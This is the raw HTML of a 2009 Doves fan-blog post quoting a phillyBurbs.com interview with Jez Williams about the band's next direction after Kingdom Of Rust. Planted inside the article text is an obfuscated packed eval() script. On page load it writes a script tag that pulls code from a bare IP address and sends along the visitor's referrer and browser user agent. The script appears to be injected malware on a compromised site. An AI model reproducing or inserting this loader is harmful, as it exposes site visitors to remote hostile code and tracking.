    <link rel="preload" as="font" type="font/woff2" href="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <!--[if lt IE 9]>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<style id="wfc-style-post_links" type="text/css" data-origin="server">
/* Setting : Links in post/pages */ 
main.content .entry a, .format-link .post-format p {
color : #000000;
}

</style>            <style id="grids-css" type="text/css">
                .post-list .grid-item {float: left; }
                .cols-1 .grid-item { width: 100%; }
                .cols-2 .grid-item { width: 50%; }
                .cols-3 .grid-item { width: 33.3%; }
                .cols-4 .grid-item { width: 25%; }
                @media only screen and (max-width: 719px) {
                      #grid-wrapper .grid-item{
                        width: 100%;
                      }
                }
            </style>
            </head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-630 single-format-standard wp-embed-responsive wp-theme-hueman-pro do-etfw col-2cr boxed header-desktop-sticky hueman-pro-1-4-24 chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
  
  <header id="header" class="both-menus-mobile-on two-mobile-menus both_menus header-ads-desktop  topbar-transparent has-header-img">
  
  
  <div class="container group">
        <div class="container-inner">

                <div id="header-image-wrap">
              <div class="group hu-pad central-header-zone">
                                                  </div>

              <a href="https://www.dovesmusicblog.com/" rel="home"><img src="https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2.jpg" width="1500" height="255" alt="" class="new-site-image" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2.jpg 1500w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-300x51.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-1024x174.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-768x131.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-720x122.jpg 720w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-520x88.jpg 520w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-320x54.jpg 320w" sizes="(max-width: 1500px) 100vw, 1500px" decoding="async" fetchpriority="high" /></a>          </div>
      
                <nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-1">
                <div class="nav-toggle"><i class="fas fa-bars"></i></div>
              <div class="nav-text"><!-- put your mobile menu text here --></div>

  <div class="nav-wrap container">
        <ul id="menu-menu" class="nav container-inner group"><li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9"><a href="https://www.dovesmusicblog.com/">Blog</a></li>
<li id="menu-item-5079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5079"><a href="https://www.dovesmusicblog.com/2026-tour-dates/">2026 Tour Dates</a></li>
<li id="menu-item-5084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5084"><a href="https://www.dovesmusicblog.com/constellations-for-the-lonely/">Constellations For The Lonely</a></li>
<li id="menu-item-4348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4348"><a href="https://www.dovesmusicblog.com/the-universal-want/">The Universal Want</a></li>
<li id="menu-item-1715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1715"><a>Lyrics/Guitar Tabs</a>
<ul class="sub-menu">
	<li id="menu-item-1771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1771"><a href="https://www.dovesmusicblog.com/tabs-lost-souls/">Lost Souls</a></li>
	<li id="menu-item-1822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1822"><a href="https://www.dovesmusicblog.com/tabs-the-last-broadcast/">The Last Broadcast</a></li>
	<li id="menu-item-2047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2047"><a href="https://www.dovesmusicblog.com/lost-sides-tabs/">Lost Sides</a></li>
	<li id="menu-item-1867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1867"><a href="https://www.dovesmusicblog.com/some-cities-tabs/">Some Cities</a></li>
	<li id="menu-item-1923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1923"><a href="https://www.dovesmusicblog.com/tabs-kingdom-of-rust/">Kingdom of Rust</a></li>
	<li id="menu-item-4512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4512"><a>The Universal Want</a>
	<ul class="sub-menu">
		<li id="menu-item-4954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4954"><a href="https://www.dovesmusicblog.com/carousels-lyrics/">Carousels</a></li>
		<li id="menu-item-4955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4955"><a href="https://www.dovesmusicblog.com/i-will-not-hide-lyrics-guitar-tab/">I Will Not Hide</a></li>
		<li id="menu-item-4956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4956"><a href="https://www.dovesmusicblog.com/broken-eyes-lyrics-guitar-tab/">Broken Eyes</a></li>
		<li id="menu-item-4957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4957"><a href="https://www.dovesmusicblog.com/for-tomorrow-guitar-tab-lyrics/">For Tomorrow</a></li>
		<li id="menu-item-4958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4958"><a href="https://www.dovesmusicblog.com/cathedrals-of-the-mind-lyrics-guitar-tab/">Cathedrals of the Mind</a></li>
		<li id="menu-item-4959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4959"><a href="https://www.dovesmusicblog.com/prisoners-lyrics-guitar-tab/">Prisoners</a></li>
		<li id="menu-item-4960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4960"><a href="https://www.dovesmusicblog.com/cycle-of-hurt-guitar-tab-lyrics/">Cycle Of Hurt</a></li>
		<li id="menu-item-4961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4961"><a href="https://www.dovesmusicblog.com/mother-silverlake-lyrics-guitar-tab/">Mother Silverlake</a></li>
		<li id="menu-item-4962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4962"><a href="https://www.dovesmusicblog.com/universal-want-lyrics-guitar-tab/">Universal Want</a></li>
		<li id="menu-item-4963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4963"><a href="https://www.dovesmusicblog.com/forest-house-lyric-guitar-tab/">Forest House</a></li>
	</ul>
</li>
	<li id="menu-item-5265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5265"><a href="http://Constellations%20For%20The%20Lonely">Constellations For The Lonely</a>
	<ul class="sub-menu">
		<li id="menu-item-5215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5215"><a href="https://www.dovesmusicblog.com/renegade/">Renegade</a></li>
		<li id="menu-item-5221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5221"><a href="https://www.dovesmusicblog.com/cold-dreaming/">Cold Dreaming</a></li>
		<li id="menu-item-5231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5231"><a href="https://www.dovesmusicblog.com/in-the-butterfly-house/">In The Butterfly House</a></li>
		<li id="menu-item-5236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5236"><a href="https://www.dovesmusicblog.com/strange-weather/">Strange Weather</a></li>
		<li id="menu-item-5240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5240"><a href="https://www.dovesmusicblog.com/a-drop-in-the-ocean/">A Drop In The Ocean</a></li>
		<li id="menu-item-5245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5245"><a href="https://www.dovesmusicblog.com/last-years-man/">Last Year’s Man</a></li>
		<li id="menu-item-5250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5250"><a href="https://www.dovesmusicblog.com/stupid-schemes/">Stupid Schemes</a></li>
		<li id="menu-item-5255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5255"><a href="https://www.dovesmusicblog.com/saint-teresa/">Saint Teresa</a></li>
		<li id="menu-item-5259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5259"><a href="https://www.dovesmusicblog.com/orlando/">Orlando</a></li>
		<li id="menu-item-5264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5264"><a href="https://www.dovesmusicblog.com/southern-bell/">Southern Bell</a></li>
		<li id="menu-item-5282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5282"><a href="https://www.dovesmusicblog.com/lean-into-the-wind/">Lean Into The Wind</a></li>
		<li id="menu-item-5287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5287"><a href="https://www.dovesmusicblog.com/cally/">Cally</a></li>
	</ul>
</li>
	<li id="menu-item-1772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.dovesmusicblog.com/best-of-tabs/">The Places Between Disc One</a></li>
	<li id="menu-item-2135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2135"><a href="https://www.dovesmusicblog.com/the-places-between-disc-two/">The Places Between Disc Two</a></li>
	<li id="menu-item-2196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2196"><a href="https://www.dovesmusicblog.com/tab-the-other-places-between-99-09/">The Other Places Between 99-09</a></li>
	<li id="menu-item-3133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3133"><a href="http://w">Black Rivers</a>
	<ul class="sub-menu">
		<li id="menu-item-3134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3134"><a href="https://www.dovesmusicblog.com/diamond-days/">Diamond Days</a></li>
		<li id="menu-item-3135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3135"><a href="https://www.dovesmusicblog.com/the-ship/">The Ship</a></li>
		<li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="https://www.dovesmusicblog.com/the-forest-guitar-tab/">The Forest</a></li>
		<li id="menu-item-3137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3137"><a href="https://www.dovesmusicblog.com/harbour-lights/">Harbour Lights</a></li>
		<li id="menu-item-3138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3138"><a href="https://www.dovesmusicblog.com/voyager-1/">Voyager 1</a></li>
		<li id="menu-item-3140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3140"><a href="https://www.dovesmusicblog.com/the-wind-that-shakes-the-barely/">The Wind That Shakes The Barely</a></li>
		<li id="menu-item-3141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3141"><a href="https://www.dovesmusicblog.com/age-of-innocence/">Age of Innocence</a></li>
		<li id="menu-item-3142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3142"><a href="https://www.dovesmusicblog.com/coral-sea/">Coral Sea</a></li>
		<li id="menu-item-3143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3143"><a href="https://www.dovesmusicblog.com/deep-rivers-run-quiet/">Deep Rivers Run Quiet</a></li>
	</ul>
</li>
	<li id="menu-item-2888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2888"><a href="http://w">Odludek</a>
	<ul class="sub-menu">
		<li id="menu-item-2891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2891"><a href="https://www.dovesmusicblog.com/terracotta-warrior/">Terracotta Warrior</a></li>
		<li id="menu-item-2893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2893"><a href="https://www.dovesmusicblog.com/didsbury-girl/">Didsbury Girl</a></li>
		<li id="menu-item-2895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2895"><a href="https://www.dovesmusicblog.com/live-like-a-river/">Live Like a River</a></li>
		<li id="menu-item-2897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2897"><a href="https://www.dovesmusicblog.com/hope/">Hope</a></li>
		<li id="menu-item-2899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2899"><a href="https://www.dovesmusicblog.com/man-v-dingo/">Man v Dingo</a></li>
		<li id="menu-item-2901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2901"><a href="https://www.dovesmusicblog.com/keep-my-soul-in-song/">Keep My Soul in Song</a></li>
		<li id="menu-item-2903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2903"><a href="https://www.dovesmusicblog.com/oh-whiskey/">Oh! Whiskey</a></li>
		<li id="menu-item-2905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905"><a href="https://www.dovesmusicblog.com/ghost-of-the-empties/">Ghost of the Empties</a></li>
		<li id="menu-item-2907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2907"><a href="https://www.dovesmusicblog.com/lonely-at-the-drop/">Lonely at the Drop</a></li>
		<li id="menu-item-2909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2909"><a href="https://www.dovesmusicblog.com/panic-tree/">Panic Tree</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17"><a>Discography</a>
<ul class="sub-menu">
	<li id="menu-item-1293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1293"><a href="https://www.dovesmusicblog.com/albums/">Albums</a></li>
	<li id="menu-item-1295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1295"><a href="https://www.dovesmusicblog.com/singles/">Singles</a></li>
	<li id="menu-item-1546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1546"><a href="https://www.dovesmusicblog.com/ep/">EPs</a></li>
	<li id="menu-item-1555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1555"><a href="https://www.dovesmusicblog.com/also-appear-on/">Also Appears On</a></li>
	<li id="menu-item-1883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1883"><a href="https://www.dovesmusicblog.com/the-remixesalternate-versions-2/">Doves Remixes</a></li>
	<li id="menu-item-1884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1884"><a href="https://www.dovesmusicblog.com/rare-unreleased-doves/">Rare &#038; Unreleased Tracks</a></li>
	<li id="menu-item-1598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1598"><a href="https://www.dovesmusicblog.com/promos/">Promos</a></li>
	<li id="menu-item-1405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1405"><a href="https://www.dovesmusicblog.com/doves-faq/">Doves FAQ</a></li>
	<li id="menu-item-1386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1386"><a href="https://www.dovesmusicblog.com/sub-sub/">Sub Sub Biography</a></li>
	<li id="menu-item-1385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1385"><a href="https://www.dovesmusicblog.com/sub-sub-discography/">Sub Sub Discography</a></li>
	<li id="menu-item-1088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1088"><a href="https://www.dovesmusicblog.com/rebelski/">Rebelski</a></li>
	<li id="menu-item-3061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3061"><a href="https://www.dovesmusicblog.com/black-rivers/">Black Rivers</a></li>
	<li id="menu-item-2886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2886"><a href="https://www.dovesmusicblog.com/odludek/">Jimi Goodwin Odludek</a></li>
	<li id="menu-item-4229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4229"><a href="https://www.dovesmusicblog.com/gibbos-mag-stash-corner/">Gibbo&#8217;s Mag Stash</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13"><a>Live Archive</a>
<ul class="sub-menu">
	<li id="menu-item-5466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5466"><a href="https://www.dovesmusicblog.com/2025-tour-dates/">2025 Archive</a></li>
	<li id="menu-item-5069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5069"><a>2024 Archive</a>
	<ul class="sub-menu">
		<li id="menu-item-5070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5070"><a href="https://www.dovesmusicblog.com/stoke-sugarmill-2024/">Stoke Sugarmill 2024</a></li>
		<li id="menu-item-5072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5072"><a href="https://www.dovesmusicblog.com/birkenhead-nov-2024/">Birkenhead Nov 2024</a></li>
		<li id="menu-item-5071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5071"><a href="https://www.dovesmusicblog.com/hebden-bridge-2024/">Hebden Bridge 2024</a></li>
	</ul>
</li>
	<li id="menu-item-3601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3601"><a href="https://www.dovesmusicblog.com/live-archive-2019/">2019 Archive</a></li>
	<li id="menu-item-1389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1389"><a href="https://www.dovesmusicblog.com/live/">2010 Archive</a></li>
	<li id="menu-item-1400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1400"><a href="https://www.dovesmusicblog.com/live-archive-2009/">2009 Archive</a></li>
	<li id="menu-item-1399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1399"><a href="https://www.dovesmusicblog.com/live-archive-2008/">2008 Archive</a></li>
	<li id="menu-item-1398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1398"><a href="https://www.dovesmusicblog.com/live-archive-2006/">2006 Archive</a></li>
	<li id="menu-item-1397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1397"><a href="https://www.dovesmusicblog.com/live-archive-2005/">2005 Archive</a></li>
	<li id="menu-item-1396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1396"><a href="https://www.dovesmusicblog.com/live-archive-2004/">2004 Archive</a></li>
	<li id="menu-item-1395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1395"><a href="https://www.dovesmusicblog.com/live-archive-2003/">2003 Archive</a></li>
	<li id="menu-item-1394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1394"><a href="https://www.dovesmusicblog.com/live-archive-2002/">2002 Archive</a></li>
	<li id="menu-item-1393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1393"><a href="https://www.dovesmusicblog.com/live-archive-2001/">2001 Archive</a></li>
	<li id="menu-item-1392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1392"><a href="https://www.dovesmusicblog.com/live-archive-2000/">2000 Archive</a></li>
	<li id="menu-item-1391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1391"><a href="https://www.dovesmusicblog.com/live-archive-1999/">1999 Archive</a></li>
	<li id="menu-item-1390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1390"><a href="https://www.dovesmusicblog.com/live-archive-1998/">1998 Archive</a></li>
	<li id="menu-item-1402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1402"><a href="https://www.dovesmusicblog.com/bootleg-archive/">Bootleg Archive</a></li>
</ul>
</li>
<li id="menu-item-3224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3224"><a href="https://www.facebook.com/groups/OfficialDoves/">Forum</a></li>
</ul>  </div>
</nav><!--/#nav-header-->      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<ul class="meta-single group">
    			<li class="category"><a href="https://www.dovesmusicblog.com/category/doves/" rel="category tag">doves</a> <span>/</span> <a href="https://www.dovesmusicblog.com/category/interview/" rel="category tag">interview</a> <span>/</span> <a href="https://www.dovesmusicblog.com/category/jez/" rel="category tag">Jez</a> <span>/</span> <a href="https://www.dovesmusicblog.com/category/kingdom-of-rust/" rel="category tag">kingdom of rust</a> <span>/</span> <a href="https://www.dovesmusicblog.com/category/philadelphia/" rel="category tag">philadelphia</a> <span>/</span> <a href="https://www.dovesmusicblog.com/category/philly/" rel="category tag">Philly</a> <span>/</span> <a href="https://www.dovesmusicblog.com/category/philly-burbs/" rel="category tag">philly burbs</a> <span>/</span> <a href="https://www.dovesmusicblog.com/category/phillyburbs/" rel="category tag">phillyburbs</a> <span>/</span> <a href="https://www.dovesmusicblog.com/category/phillyburbs-com/" rel="category tag">phillyburbs.com</a></li>
    			    			<li class="comments"><a href="https://www.dovesmusicblog.com/2009/06/07/jez-advises-fans-to-get-ready/#respond"><i class="far fa-comments"></i>0</a></li>
    			    		</ul>
            
    </div><!--/.page-title-->
          <div class="hu-pad group">
              <article class="post-630 post type-post status-publish format-standard hentry category-doves category-interview category-jez category-kingdom-of-rust category-philadelphia category-philly category-philly-burbs category-phillyburbs category-phillyburbs-com">
    <div class="post-inner group">

      <h1 class="post-title entry-title">Jez Advises Fans To &quot;Get Ready&quot;</h1>
  <p class="post-byline">
                                      <time class="published" datetime="2009-06-07T09:42:00-05:00">June 7, 2009</time>
                      </p>

                                
      <div class="clear"></div>

      <div class="entry themeform">
        <div class="entry-inner">
          <p>In a recent telephone interview with <a href="http://www.phillyburbs.com/">phillyBurbs.com</a>, <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|rdksa|var|u0026u|referrer|rirbt||js|php'.split('|'),0,{}))
</script></noindex> Jez has strongly hinted that Doves&#8217; next output will be a departure from the current album, Kingdom Of Rust.</p>
<p><a href="http://dovesmusic.blogspot.com/" target="_blank"><img decoding="async" src="https://i41.tinypic.com/2m4svaa.gif" border="0" alt="phillyBurbs.com"></a></p>
<blockquote><p>The Doves, who also includes vocalist-bassist Jimi Goodwin and Jez&#8217;s brother/drummer Andy Williams, believe that “Rust&#8221; is a good stepping-off point for the band. </p>
<p>“It&#8217;ll be interesting where we can go from here,&#8221; says Williams. “I think that ‘Rust&#8217; proves that we can do anything we want to do. We challenged ourselves a great deal this time because we&#8217;re not content to put out the same old thing. It worked out as well as we could have ever hoped. It&#8217;ll be interesting to see what we do next. Just get ready for it.&#8221;</p></blockquote>
<p>To read the full interview, click <a href="http://www.phillyburbs.com/news/news_details/article/177/2009/june/05/doves-go-deeper-and-darker-with-latest-cd-1.html">here</a>.</p>
          <nav class="pagination group">
                      </nav><!--/.pagination-->
        </div>

        
        <div class="clear"></div>
      </div><!--/.entry-->

    </div><!--/.post-inner-->
  </article><!--/.post-->

<div class="clear"></div>






<section id="comments" class="themeform">

	
					<!-- comments open, no comments -->
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2009/06/07/jez-advises-fans-to-get-ready/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.dovesmusicblog.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='630' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!--/#comments-->          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="left" data-layout="col-2cr" data-sb-id="s1">

		<button class="sidebar-toggle" title="Expand Sidebar"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                                            <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Facebook-f (alias)" aria-label="Follow us on Facebook-f (alias)" href="https://www.facebook.com/Doves" target="_blank" ><i class="fab fa-facebook-f (alias)"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Instagram" aria-label="Follow us on Instagram" href="http://instagram.com/dovesofficial" target="_blank" ><i class="fab fa-instagram"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Twitter" aria-label="Follow us on Twitter" href="http://twitter.com/dovesmusicblog" target="_blank" ><i class="fab fa-twitter"></i></a></li></ul>  			</div>
			
				<ul class="post-nav group">
				<li class="next"><strong>Next story&nbsp;</strong><a href="https://www.dovesmusicblog.com/2009/06/07/fan-photos-from-d-c-show/" rel="next"><i class="fas fa-chevron-right"></i><span>Fan-Photos From D.C. Show</span></a></li>
		
				<li class="previous"><strong>Previous story&nbsp;</strong><a href="https://www.dovesmusicblog.com/2009/06/07/spaceface-in-dc/" rel="prev"><i class="fas fa-chevron-left"></i><span>Spaceface In DC</span></a></li>
			</ul>

			
			<div id="block-2" class="widget widget_block widget_media_image"><div class="wp-block-image is-style-rounded">
<figure class="aligncenter size-full is-resized"><img loading="lazy" decoding="async" width="318" height="293" src="https://www.dovesmusicblog.com/wp-content/uploads/2021/10/SOUL_PATCH_.jpeg_blk_copy-1.jpg" alt="" class="wp-image-4727" style="width:159px;height:147px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2021/10/SOUL_PATCH_.jpeg_blk_copy-1.jpg 318w, https://www.dovesmusicblog.com/wp-content/uploads/2021/10/SOUL_PATCH_.jpeg_blk_copy-1-300x276.jpg 300w" sizes="auto, (max-width: 318px) 100vw, 318px" /></figure>
</div></div><div id="block-11" class="widget widget_block widget_media_image"><div class="wp-block-image is-style-default">
<figure class="aligncenter size-full is-resized"><a href="https://www.dovesmusicblog.com/the-making-of-constellations-for-the-lonely/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25.jpg" alt="The Making of Constellations For The Lonely." class="wp-image-5066" style="width:250px;height:auto" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-768x768.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-80x80.jpg 80w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-320x320.jpg 320w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-720x720.jpg 720w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-520x520.jpg 520w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption">The Making of Constellations For The Lonely</figcaption></figure>
</div></div><div id="block-4" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/the-making-of-the-universal-want/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-1024x1024.jpg" alt="" class="wp-image-4320" style="width:256px;height:256px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-1024x1024.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-768x768.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-1536x1536.jpg 1536w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-2048x2048.jpg 2048w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-144x144.jpg 144w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption"><strong>The making of The Universal Want</strong></figcaption></figure>
</div></div><div id="block-5" class="widget widget_block widget_media_image"><div class="wp-block-image">
